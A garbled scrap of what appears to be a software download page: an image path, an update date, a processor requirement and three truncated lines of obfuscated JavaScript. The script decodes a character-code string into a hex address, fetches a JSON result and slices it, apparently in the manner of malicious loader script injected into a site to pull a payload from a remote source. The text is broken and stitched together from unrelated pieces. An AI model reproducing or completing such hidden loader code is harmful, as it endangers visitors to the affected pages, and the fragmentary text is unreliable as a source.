
⏰ Updated on: 2026-05-20
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended